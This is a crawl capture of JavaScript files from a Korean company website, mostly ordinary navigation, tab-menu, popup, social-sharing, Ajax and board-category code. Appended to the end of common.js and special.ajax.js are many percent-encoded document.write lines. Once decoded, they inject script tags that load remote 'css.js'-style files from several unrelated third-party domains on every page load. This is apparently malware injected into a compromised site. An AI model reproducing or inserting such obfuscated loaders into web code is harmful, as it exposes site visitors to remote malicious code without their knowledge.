request_url: http://nextlab-semi.com/common/common.js
body_size: 12986
content:
// JavaScript Document

	// MS Internet Explorer 6 이하에서는 배경 이미지 캐시 사용
	var userAgent = navigator.userAgent;
	if(userAgent.indexOf("MSIE 5") > 0 || userAgent.indexOf("MSIE 6") > 0) { try { document.execCommand('BackgroundImageCache', false, true); } catch(e) {} }

// 네비게이션 스크립트

function initNavigation(seq) {

		nav = document.getElementById("topnav");

		nav.menu = new Array();

		nav.current = null;

		nav.menuseq = 0;

		navLen = nav.childNodes.length;

		

		allA = nav.getElementsByTagName("a")

		for(k = 0; k < allA.length; k++) {

			allA.item(k).onmouseover = allA.item(k).onfocus = function () {

				nav.isOver = true;

			}

			allA.item(k).onmouseout = allA.item(k).onblur = function () {

				nav.isOver = false;

				setTimeout(function () {

					if (nav.isOver == false) {

						if (nav.menu[seq])

							nav.menu[seq].onmouseover();

						else if(nav.current) {

							menuImg = nav.current.childNodes.item(0);

							menuImg.src = menuImg.src.replace("_o.gif", ".gif");

							if (nav.current.submenu)

								nav.current.submenu.style.display = "none";

							nav.current = null;

						}

					}

				}, 10000);

			}

		}



	for (i = 0; i < navLen; i++) {

		navItem = nav.childNodes.item(i);

		if (navItem.tagName != "LI")

			continue;



		navAnchor = navItem.getElementsByTagName("a").item(0);

		navAnchor.submenu = navItem.getElementsByTagName("ul").item(0);

		

		navAnchor.onmouseover = navAnchor.onfocus = function () {

			if (nav.current) {

				menuImg = nav.current.childNodes.item(0);

				menuImg.src = menuImg.src.replace("_o.gif", ".gif");

				if (nav.current.submenu)

					nav.current.submenu.style.display = "none";

				nav.current = null;

			}

			if (nav.current != this) {

				menuImg = this.childNodes.item(0);

				menuImg.src = menuImg.src.replace(".gif", "_o.gif");

				if (this.submenu)

					this.submenu.style.display = "block";

				nav.current = this;

			}

			nav.isOver = true;

		}

		nav.menuseq++;

		nav.menu[nav.menuseq] = navAnchor;

	}

	if (nav.menu[seq])

		nav.menu[seq].onmouseover();

}


// 공지사항 탭메뉴 스크립트

function initTabMenu(tabContainerID) {

	var tabContainer = document.getElementById(tabContainerID);

	var tabAnchor = tabContainer.getElementsByTagName("a");

	var i = 0;

 

	for(i=0; i<tabAnchor.length; i++) {

		if (tabAnchor.item(i).className == "tab")

			thismenu = tabAnchor.item(i);

		else

			continue;

 

		thismenu.container = tabContainer;

		thismenu.targetEl = document.getElementById(tabAnchor.item(i).href.split("#")[1]);

		thismenu.targetEl.style.display = "none";

		thismenu.imgEl = thismenu.getElementsByTagName("img").item(0);

		thismenu.onmouseover = function tabMenuClick() {

			currentmenu = this.container.current;

			if (currentmenu == this)

				return false;

 

			if (currentmenu) {

				currentmenu.targetEl.style.display = "none";

				if (currentmenu.imgEl) {

					currentmenu.imgEl.src = currentmenu.imgEl.src.replace("_on.png", ".png");

				} else {

					currentmenu.className = currentmenu.className.replace(" on", "");

				}

			}

			this.targetEl.style.display = "";

			if (this.imgEl) {

				this.imgEl.src = this.imgEl.src.replace(".png", "_on.png");

			} else {

				this.className += " on";

			}

			this.container.current = this;

 

			return false;

		};

 

		if (!thismenu.container.first)

			thismenu.container.first = thismenu;

	}

	if (tabContainer.first)

  tabContainer.first.onmouseover();

}

//이달의 역사 검색 스크립트
function SearchKeyword(obj){
	//https://search.i815.or.kr/Search/TotalSearch.jsp?sT=3&tid=&v_allword=%EC%95%88%ED%9D%AC%EC%A0%9C
	var skeyword;
	skeyword  = encodeURI(obj);
	window.open("https://search.i815.or.kr/Search/TotalSearch.jsp?sT=3&tid=&v_allword="+skeyword,"print","left=200,top=50,scrollbars=yes,toolbar=no,resizable=yes");
}

//새창 뛰우기 
function openwin1(code,linkurl,width,height,scroll)
{		
	/*** 팝업 창 화면 중앙에 오픈시키기**/
	
	    var str;
	    
	    str = "height=" + height + ",innerHeight=" + height;
	    str += ",width=" + width + ",innerWidth=" + width;
	    if(scroll==1) str += ",scrollbars=yes";
	
	    if (window.screen) {
	        var ah = screen.availHeight - 30;
	        var aw = screen.availWidth - 10;
	        var xc = (aw - width) / 2;
	        var yc = (ah - height) / 2;
	
	        str += ",left=" + xc + ",screenX=" + xc;
	        str += ",top=" + yc + ",screenY=" + yc;

	    }
		//팝업이 없을시 아래 2줄 앞부분을 "//"으로 가려줌
	    noticeWindow = window.open(linkurl, code , str);
	    //noticeWindow.opener = self;
	    noticeWindow.focus();
}

//팝업존
var bt;
var pz_id='';
var pz_num = 0;
var pz_time;
var pz_count = 0;
var effect;
function pz_view(obj,bt,eff){

	bt = bt;
	pz_id = jQuery("#"+obj);
	pz_id.find(" > ul > li").css({"position":"absolute"});
	pz_id.find(" > ul > li").hide();			
	pz_id.find(" > ul > li:eq(0)").show();
	pz_id.find(" > div > span:eq(0)").show();
	effect=eff;//효과 관련
	pz_Play();// 배너 플래이
	if(bt == 'Y'){ // 버튼이 있을때 
		pz_id.find(" > div > span:eq(0)").find("img")[0].src = appendOv(pz_id.find(" > div > span:eq(0)").find("img")[0]);
		pz_id.find(" > div > span > a").click(function(){bn_click(this);return false;});
	}			
}


//문자확대,축소
var currentFontSize = 2;
function zoomUtil(state, e){
	var arrFontSize = new Array();
	
	arrFontSize[0] = "0.65em";
	arrFontSize[1] = "0.7em";
	arrFontSize[2] = "0.75em";
	arrFontSize[3] = "0.85em";
	arrFontSize[4] = "0.95em";
	arrFontSize[5] = "1em";
	arrFontSize[6] = "1.1em";
	
	if (isAccess(e)) {
		if (state == "plus") {		
						
			if (currentFontSize < 6 ) {
				currentFontSize += 1;
			}			
		
		} else if (state == "default") {	currentFontSize = 2;} 
		else if (state == "minus") {			
			if ( parseInt(currentFontSize,10) >= 1) {
			 currentFontSize -=1;
			}	
		}		
	}
//	currentFontSize
	document.body.style.fontSize = arrFontSize[currentFontSize];
//		document.getElementById("temp_txt").innerHTML = currentFontSize;
	
	return false;
	
/*		alert(document.body.style.fontSize);
	return;		*/

}

/*메인 탭_파이어포스-----------------------------------------------------------------*/
function isAccess(e) {
	
	var keynum;
	var ismouseClick = 1;
	
	if (window.event) {		//IE & Safari
		keynum = e.keyCode;
		
		//Safari의 경우 마우스클릭은 keynum 0 이 넘어옴
		if (event.button == 0 || keynum == 0){
			ismouseClick = 0;
		}		
		
	} else if ( e.which ){		// Netscape/Firefox/Opera
		keynum = e.which;
		
		if (keynum == 1) {
			ismouseClick = 0;
		}		
		
	}
	
	//마우스 클릭이거나 엔터키를 누른경우 true값 반환
	if ( ismouseClick == 0 || keynum == 13 ) {
		return true;
	} else {
		return false;
	}
}


//게시판에서 소셜 네트워크 보내기 추가 : 타이틀, 링크

   function pstCLog(link,title,thumbnail,summary,writer) {
    var href = "http://csp.cyworld.com/bi/bi_recommend_pop.php?url=" + encodeURIComponent(link) + "&thumbnail=" + encodeURIComponent(thumbnail) + "&summary=" + encodeURIComponent(summary) + "&writer=" + encodeURIComponent(writer);
    var a = window.open(href, 'clog', 'width=400, height=364, scrollbars=no, resizable=no');
    if ( a ) {
     a.focus();
    }
   }

   function pstTwitter(msg,url) {
	
    var href = "http://twitter.com/home?status=" + encodeURIComponent(msg) + " " + encodeURIComponent(url);
    var a = window.open(href, 'twitter', '');
    if ( a ) {
     a.focus();
    }
   }
   function pstMe2Day(msg,url,tag) {
	var href = "http://me2day.net/posts/new?new_post[body]=&quot;" + encodeURIComponent(msg) + "&quot;:" + encodeURIComponent(url) + " " ;
    //var href = "http://me2day.net/posts/new?new_post[body]=" + encodeURIComponent(msg) + " " + encodeURIComponent(url) + "&new_post[tags]=" + encodeURIComponent(tag);
    var a = window.open(href, 'me2Day', '');
    if ( a ) {
     a.focus();
    }
   }
   function pstFaceBook(msg,url) {
    var href = "http://www.facebook.com/sharer.php?u=" + encodeURIComponent(url) + "&t=" + encodeURIComponent(msg) + " " ;
    var a = window.open(href, 'facebook', '');
    if ( a ) {
     a.focus();
    }
   }

   function pstYozmDaum(link,prefix,parameter) {
    var href = "http://yozm.daum.net/api/popup/prePost?link=" + encodeURIComponent(link) + "&prefix=" + encodeURIComponent(prefix);
    var a = window.open(href, 'yozm');
    if ( a ) {
     a.focus();
    }
   }

//게시판에서 소셜 네트워크 보내기 추가 : 타이틀, 링크


document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://nextlab-semi.com/inc/js/special.ajax.js
body_size: 9442
content:
/**
* Author    : MC 심새 (ganer9r@naver.com)
* Make Date : 2006-09-22
* comment    : ajax의 xml을 javascript 객체형식으로 자동 변환
**/



/* Ajax 사용을 위한 기본 콤포넌트 Start */
function AjaxDataControl(){
    this.xmlHttp            = null;

    this.getHttpRequest        = function(URL, object){
        var xmlHttp        = this.xmlHttp;
        var xmlData        = null;
        // FF일 경우 window.XMLHttpRequest 객체가 존재한다.
        if(!xmlHttp){
            if(window.XMLHttpRequest) {
                xmlHttp    = new XMLHttpRequest();
            } else {
                xmlHttp    = new ActiveXObject("Microsoft.XMLHTTP");
            }
            this.xmlHttp    = xmlHttp;
        }

        xmlHttp.open('GET', URL, true);
        xmlHttp.send(null);
        xmlHttp.onreadystatechange = function() {
            // readyState 가 4 고 status 가 200 일 경우 올바르게 가져옴
            if(xmlHttp.readyState==4 && xmlHttp.status == 200 && xmlHttp.statusText=='OK') {
                var xmlData        = xmlHttp.responseXML;
                object.setXmlData(xmlData);
            }
        }
    }
    this.getXmlRootNode        = function(nodes, rootName){
        var rootNode    = nodes.getElementsByTagName(rootName);

        return rootNode;
    }
}
/* Ajax 사용을 위한 기본 콤포넌트 End */


/* Ajax에서 리턴받은 XML NODE를 JAVASCRIPT OBJECT 형식으로 변환 Start */
function AjaxObject(){
    this.ac                = null;
    this.xmlData        = null;
    this.rootName        = null;
    this.functionName    = null;

    this.inArray            = function(array, value){
        var result    = false;

        for(var i=0; i < array.length; i++){
            if(array[i] == value){
                result    = true;
                break;
            }
        }

        return result;
    }


    this.getHttpRequest        = function(Url, functionName){
        if(this.ac == null){
            this.ac            = new AjaxDataControl();
        }
        this.functionName    = functionName;
        this.ac.getHttpRequest(Url, this);
    }

    this.setMakeObject        = function(nodeData){
        var resultObject    = new Object;
        resultObject.length    = 0;

        if(nodeData.hasChildNodes() ){
            var nodeChilds        = nodeData.childNodes;
            var nodeNameList    = new Array();
            var isNodeChilds    = false;

            for(var i = 0; i<nodeChilds.length;i++){

                if(nodeChilds[i].nodeType == '1'){

                    var returnObj    = this.setMakeObject(nodeChilds[i] );

                    if( typeof(returnObj) == "string"){
                        resultObject[ nodeChilds[i].nodeName ]    = this.setMakeObject(nodeChilds[i] );
                        resultObject.length    += 1;
                    }else{

                        if(resultObject[ nodeChilds[i].nodeName ]){
                            resultObject[ nodeChilds[i].nodeName ].push( returnObj );
                        }else{
                            resultObject[ nodeChilds[i].nodeName ]    = new Array();
                            resultObject[ nodeChilds[i].nodeName ].push( returnObj );

                            resultObject.length    += 1;
                        }
                    }
                    isNodeChilds    = true;

                }
            }

            if(!isNodeChilds){
                resultObject    = nodeChilds[0].nodeValue;
            }else{

            }
        }

        return resultObject;
    }


    this.setMakeControl        = function(){
        if(this.xmlData != null){
            var rootNode    = this.ac.getXmlRootNode(this.xmlData, this.rootName);
            var list        = this.setMakeObject(rootNode[0]);

            eval( this.functionName+"(list)" );
        }
    }

    this.setXmlData            = function(data){
        this.xmlData        = data;
		this.rootName        = data.documentElement.nodeName ;
		this.setMakeControl();

    }
}
/* Ajax에서 리턴받은 XML NODE를 JAVASCRIPT OBJECT 형식으로 변환 End */


/****************************사용법 Start
  var aObj    = new AjaxObject;        // AjaxList 선언
  aObj.getHttpRequest("test.xml", "displayBoardList");        //참조Url, 리턴 함수명
  리턴 함수에는 obj를 받을 인자 필수!!!

<root>
  <item>
    <name>홍길동</name>
    <mail>hong@test.com</mail>
  </item>
  <item>
    <name>고길동</name>
    <mail>go@test.com</mail>
  </item>
</root>

이런 XML이 있는 경우 변환되서 리턴받는 Object는 아래와 같은 형식을 하고 있습니다.
data['item'][0]['name'] = '홍길동';
data['item'][0]['mail'] = 'hong@test.com';;
data['item'][1]['name'] = '홍길동';
data['item'][1]['mail'] = 'go@test.com';;

루트 노드는 자동생략합니다.
맨 마지막 노드를 제외하고는 배열정보가 항상 들어갑니다.
********************************************************************************/

document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%62%6F%6F%6B%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%63%79%62%65%72%6D%62%61%2E%63%6F%6D%2F%75%70%6C%6F%61%64%44%61%74%61%2F%65%64%75%6D%61%6E%2F%63%6A%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%68%75%67%72%65%65%6E%2E%6B%72%2F%77%65%62%32%2F%6A%73%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%63%73%73%2F%6E%61%76%65%72%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%65%63%63%6F%67%6F%6C%66%2E%63%6F%2E%6B%72%2F%70%61%67%65%73%2F%75%74%69%6C%6C%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%6A%6F%61%62%6F%78%2E%63%6F%2E%6B%72%2F%64%2F%63%73%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E"));


--- FILE ---
content_type: application/javascript
request_url: http://nextlab-semi.com/inc/js/group.category.js
body_size: 12666
content:
/* 만든날 : 2006년 10월 11일 오후 */
/* 게시판 카테고리 관련 함수 */
			function selectDataInfo(value) {
				tmpValue = value; tmp = new Array; 
				tmp[0] = tmpValue.substring(tmpValue.indexOf('boardname=') + 10, tmpValue.indexOf('|fixedboard='));
				tmp[1] = tmpValue.substring(tmpValue.indexOf('|fixedboard=') + 12, tmpValue.indexOf('|hideboard='));
				tmp[2] = tmpValue.substring(tmpValue.indexOf('|hideboard=') + 11, tmpValue.indexOf('|sequence='));
				tmp[3] = tmpValue.substring(tmpValue.indexOf('|sequence=')+10, tmpValue.indexOf('|numid='));
				tmp[4] = tmpValue.substring(tmpValue.indexOf('|numid=') + 7); 
				return tmp;
			}
			//
			function boardcategory_add (tg, txt, chk) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg);
					rtglen = rtg.length; 
					rtg.options[rtglen] = new Option('이름을 입력해주세요','boardname=이름을 입력해주세요|fixedboard=0|hideboard=0|sequence=' + rtglen + '|numid=0');	
					for (var i=0; i < rtglen; i++) rtg.options[i].selected = false; 
					rtg.options[rtglen].selected = true; 
					document.all(txt).value = '이름을 입력해주세요'; 
					document.all(chk).checked = false; 
					document.all(txt).disabled = false; 
					document.all(chk).disabled = false; 
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_up (tg) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg); 
					// 선택된 데이터의 정보
					idx = rtg.selectedIndex;
					if (idx == 0 || idx == -1) return errormsg(null, ' 선택해주세요 ');		
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value; 
					idx_info = selectDataInfo(idx_value); 
					if (idx_info[1] == 1) return errormsg(null, " 선택하신 데이터의 순서를 바꿀 수 없습니다. "); 
					// 타겟 데이터의 정보		
					tidx = idx - 1; 
					tidx_text = rtg.options[tidx].text; tidx_value = rtg.options[tidx].value; 
					tidx_info = selectDataInfo(tidx_value); 
					if (tidx_info[1] == 1) return errormsg(null, " 더이상 순서를 위로 올릴 수 없습니다. \n 이미 최상위이거나 상위의 데이터가 수정/삭제가 불가능한 데이터입니다. "); 
					rtg.options[tidx].text =idx_info[0]; rtg.options[tidx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=' + idx_info[2] + '|sequence=' + tidx_info[3] + '|numid=' + idx_info[4]; 
					rtg.options[idx].text = tidx_text; rtg.options[idx].value = 'boardname=' + tidx_info[0] + '|fixedboard=' + tidx_info[1] + '|hideboard=' + tidx_info[2] + '|sequence=' + idx_info[3] + '|numid=' + tidx_info[4]; 
					rtg.options[idx].selected = false;
					rtg.options[tidx].selected = true;
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_down (tg) {
				if (useBrowserVersion()) {
					if (document.all(tg) == null) return; 
					rtg = document.all(tg); 
					// 선택된 데이터의 정보
					idx = rtg.selectedIndex;
					if (idx == 0 || idx == -1) return errormsg(null, ' 선택해주세요 ');		
					idx_text = rtg.options[idx].text; idx_value = rtg.options[idx].value; 
					idx_info = selectDataInfo(idx_value); 
					if (idx_info[1] == 1) return errormsg(null, " 선택하신 데이터는 순서를 바꿀 수 없습니다. "); 
					// 타겟 데이터의 정보		
					tidx = idx + 1; 
					tidx_text = rtg.options[tidx].text; tidx_value = rtg.options[tidx].value; 
					tidx_info = selectDataInfo(tidx_value); 
					if (tidx_info[1] == 1) return errormsg(null, " 더이상 순서를 위로 올릴 수 없습니다. \n 이미 최상위이거나 상위의 데이터가 수정/삭제가 불가능한 데이터입니다. "); 
					rtg.options[tidx].text =idx_info[0]; rtg.options[tidx].value = 'boardname=' + idx_info[0] + '|fixedboard=' + idx_info[1] + '|hideboard=' + idx_info[2] + '|sequence=' + tidx_info[3] + '|numid=' + idx_info[4]; 
					rtg.options[idx].text = tidx_text; rtg.options[idx].value = 'boardname=' + tidx_info[0] + '|fixedboard=' + tidx_info[1] + '|hideboard=' + tidx_info[2] + '|sequence=' + idx_info[3] + '|numid=' + tidx_info[4]; 
					rtg.options[idx].selected = false;
					rtg.options[tidx].selected = true;
				} else return errormsg(null, ' 현재 기능을 지원하지 않는 브라우저를 사용하고 계십니다. '); 
			}
			//
			function boardcategory_select (sel, txt, chk) {
				if (useBrowserVersion()) {
					if (sel == null || txt == null || chk == null) return;
					if (document.all(txt) == null) return;
					if (document.all(chk) == null) return;
					rtxt = document.all(txt);
					rchk = document.all(chk);
					idx = sel.selectedIndex;
					for (var i=0; i < sel.length; i++) {
						if (i != idx) sel.options[i].selected = false;
					}
					if (idx == 0 || idx == -1) {
						rtxt.value = ''; 
						rtxt.disabled = true; 
						rchk.checked = false; 
						rchk.disabled = true; 
						return; // errormsg(null, ' 게시판을 선택해주세요 ');
					}
					idx_text = sel.options[idx].text; idx_value = sel.options[idx].value;
					idx_info = selectDataInfo(idx_value);
					if (idx_info[1] == 1) {
						rtxt.value = ''; 
